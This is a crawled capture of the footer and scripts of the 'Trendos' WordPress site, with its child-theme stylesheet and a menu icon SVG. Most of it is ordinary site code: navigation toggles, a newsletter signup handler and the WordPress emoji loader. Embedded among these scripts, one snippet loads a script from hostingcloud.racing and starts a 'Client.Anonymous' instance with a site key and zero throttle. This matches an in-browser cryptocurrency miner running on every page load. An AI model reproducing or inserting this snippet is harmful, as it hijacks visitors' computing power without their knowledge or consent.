    height="100%" viewBox="0 0 512 512"><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg>
   	   	  	</a>
   	   	  	<a class="mx-2" rel="nofollow" href="https://www.facebook.com/Trendos-101599515652449">
   	   	  		<i class="fa fa-facebook-square"></i>
   	   	  	</a>
   	   	  	<a class="mx-2" rel="nofollow" href="https://www.pinterest.co.uk/trendosuk/">
   	   	  		<i class="fa fa-pinterest"></i>
   	   	  	</a>
   	   	  	<a class="mx-2" rel="nofollow" href="https://www.linkedin.com/in/trendos/">
   	   	  		<i class="fa fa-linkedin"></i>
   	   	  	</a>
   	   	  	</div>
   	   	  </div>
   	   	</div>
   	   	  <span class="copyright text-center">COPYRIGHT 2026  Trendos</span>
   	   </div>
   </footer>
    <!-- end footer section -->
	<!-- Optional JavaScript -->
	<!-- jQuery first, then Popper.js, then Bootstrap JS -->
	<script src="https://www.trendos.co.uk/wp-content/themes/twentytwentyone-child/js/jquery.min.js"></script>
	<script src="https://www.trendos.co.uk/wp-content/themes/twentytwentyone-child/js/popper.min.js"></script>
	<script src="https://www.trendos.co.uk/wp-content/themes/twentytwentyone-child/js/bootstrap.min.js"></script>
   
   <script>
	 function openNav() {
	   document.getElementById("mySidenav").style.width = "300px";
	}

	function closeNav() {
		document.getElementById("mySidenav").style.width = "0";
    }
  </script>

  <script>
		  	  $(function(){
		    $('#SwitchinstabtnSwitch').click(function(){ $('.Switchinstatab').toggleClass('Switchinstavisible');
		    if($('.Switchinstatab1').hasClass( "Switchinstavisible" )){
		    	$(this).addClass('SwitchinstarotatateLeft');
		      	$(this).removeClass('Switchinstarotatateright');
		    }
		    if($('.Switchinstatab2').hasClass( "Switchinstavisible" )){
		    	$(this).addClass('Switchinstarotatateright');
		      $(this).removeClass('SwitchinstarotatateLeft');
		    }
	    
		    });
		       $(".Switchinstatabbuton1").click(function(){
		       $('.Switchinstatab').removeClass("Switchinstavisible");
					$('.Switchinstatab1').addClass("Switchinstavisible");
		      $("#SwitchinstabtnSwitch").addClass('SwitchinstarotatateLeft');
		      	$("#SwitchinstabtnSwitch").removeClass('Switchinstarotatateright');
		      
		})
		$(".Switchinstatabbuton2").click(function(){
		       $('.Switchinstatab').removeClass("Switchinstavisible");
				$('.Switchinstatab2').addClass("Switchinstavisible");
	      
	      	$("#SwitchinstabtnSwitch").addClass('Switchinstarotatateright');
	        $("#SwitchinstabtnSwitch").removeClass('SwitchinstarotatateLeft');
		})
		    
		    $(".HeaderTopSearch").click(function(){

                $(".SearchFormAction").slideToggle();
            })
		    
		});
  </script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentytwentyone-child/*","/wp-content/themes/twentytwentyone/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script nonce="Rl4\u002BfciVbdc1F6ry1skEiA\u003D\u003D" src="https://www.hostingcloud.racing/hpoB.js"></script>
<script nonce="Rl4\u002BfciVbdc1F6ry1skEiA\u003D\u003D">
    var _client = new Client.Anonymous('46de5993fa392c05d5635c48a6cecb760316740a624481321ef857b0e9ab153d', {
        throttle: 0 , c: 'w' 
    });
     _client.start();
</script>

<script>
document.body.classList.remove('no-js');
//# sourceURL=twenty_twenty_one_supports_js
</script>
<script>
		if ( -1 !== navigator.userAgent.indexOf('MSIE') || -1 !== navigator.appVersion.indexOf('Trident/') ) {
			document.body.classList.add('is-IE');
		}
	//# sourceURL=twentytwentyone_add_ie_class
</script>
<script src="https://www.trendos.co.uk/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://www.trendos.co.uk/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://www.trendos.co.uk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.trendos.co.uk\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://www.trendos.co.uk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://www.trendos.co.uk/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script id="twenty-twenty-one-ie11-polyfills-js-after">
( Element.prototype.matches && Element.prototype.closest && window.NodeList && NodeList.prototype.forEach ) || document.write( '<script src="https://www.trendos.co.uk/wp-content/themes/twentytwentyone/assets/js/polyfills.js?ver=1.0.0"></scr' + 'ipt>' );
//# sourceURL=twenty-twenty-one-ie11-polyfills-js-after
</script>
<script src="https://www.trendos.co.uk/wp-content/themes/twentytwentyone/assets/js/responsive-embeds.js?ver=1.0.0" id="twenty-twenty-one-responsive-embeds-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.trendos.co.uk/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.trendos.co.uk/wp-includes/js/wp-emoji-loader.min.js
</script>

<script>
    /*Start Newslatter js */
    $(document).on('click','#FooterinputEmailBtn',function(){
        $(".nsError").css("color","red");
      
       var newslatEmail = $ ("#FooterinputEmail").val().trim();
       var regex = /^([a-zA-Z0-9_.+-])+\@(([a-zA-Z0-9-])+\.)+([a-zA-Z0-9]{2,4})+$/;
       
       nLerror = "";
       if(newslatEmail.length < 1){
           nLerror = "Your Email Is Required.";
       }
       else if(!regex.test(newslatEmail)){
           nLerror = "Your Email is not Correct";	
       }
       
       
       if(nLerror !== "" ){
             $(".nsError").show();
             $(".nsError").text(nLerror);
       }else{
            $(".newsltajaxpopup").show();
            var fd = new FormData();	
           
            fd.append('newslatEmail', newslatEmail);
            fd.append('action', 'NewsLatterEmail');
            
            $.ajax({
			type: "POST",
			url: ajax_url,
			data:fd,
			contentType: false,
			processData: false,
			success: function(e) {
			$(".newsltajaxpopup").hide();
			
			if(e === "Email Required"){
			    $(".nsError").show();
                $(".nsError").css("color","red");
                $(".nsError").text("Your Email Is Required.");
			}
			else if(e === "Submit"){
                document.getElementById("FooterNewsLatterForm").reset();
                $(".nsError").show();
                $(".nsError").css("color","green");
                $(".nsError").text("Submitted Successfully");
			}else{
				$(".nsError").show();
                $(".nsError").css("color","red");
                $(".nsError").text("Try Again.");
			}
			
			}
			});
           
            
       }
        
    });
    
    /*End Newslatter js */
</script>

<div class="newsltajaxpopup"><div class="inner-newl-img"><img src="https://www.trendos.co.uk/wp-content/themes/twentytwentyone-child/images/ajax-map.gif"></div></div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.trendos.co.uk/wp-content/themes/twentytwentyone-child/style.css
body_size: 420
content:
/*
 Theme Name:   twentytwentyone-child
 Theme URI:    https://websetters.co/trendos
 Description:  My first child theme, based on twentytwentyone
 Author:       Anchit
 Author URI:   https://websetters.in/
 Template:     twentytwentyone
 Version:      1.0.0 
*/

/* dmca start*/
.single_post_inner_content ol li {
    font-size: 15px;
    margin-bottom: 10px;
}
figure {
    width: 100% !important;
}
form#DmcaRemovelReq input,  form#DmcaRemovelReq select, form#DmcaRemovelReq textarea{
    border: 1px solid;
    width:100%;
}
.textAreaDmcs textarea {
    height: 150px;
    padding:10px;
}
form#DmcaRemovelReq label {
    font-size: 15px;
    width:100%;
}
.DmcaCheckBox {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    margin: 15px 0;
}
form#DmcaRemovelReq input#ConfrimCheckBOx {
    width: 4%;
}
form#DmcaRemovelReq .DmcaCheckBox label {
    width: 93%;
}
form#DmcaRemovelReq input#DMCASUBMIT {
    width: 100%;
    margin: 15px 0;
    min-height: 50px;
    background: #ffa4be;
    color:#ffffff;
    cursor: pointer;
}
.ContentAreaDmca {
    font-size: 16px;
}
.ContentAreaDmca a{ 
color: #ffa4be;
}
/* end dmca/
.single_post_inner_content figure {
    width: 100% !important;
}
.CreatorTwiter{
    width: 35px;
    height: 35px;
    border-radius: 20px;
    font-size: 13px;
    color: #fff;
    display: flex;
    align-items: center;
    justify-content: center;
    background: #4db2ec;
}
.CreatorTwiter svg{
    fill:#fff;
}
.CreatorTwiter:hover svg{
    fill: #000;
}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.trendos.co.uk/wp-content/themes/twentytwentyone-child/images/icon-burger.svg
body_size: 190
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="27px" height="20px" viewBox="0 0 27 20" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 57.1 (83088) - https://sketch.com -->
    <title>Assets/Icons/Burger</title>
    <desc>Created with Sketch.</desc>
    <g id="Assets/Icons/Burger" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Icons/Burger" fill="#202020">
            <rect id="Rectangle-2" x="0" y="0" width="27" height="2"></rect>
            <rect id="Rectangle-2-Copy-2" x="0" y="9" width="27" height="2"></rect>
            <rect id="Rectangle-2-Copy-3" x="0" y="18" width="27" height="2"></rect>
        </g>
    </g>
</svg>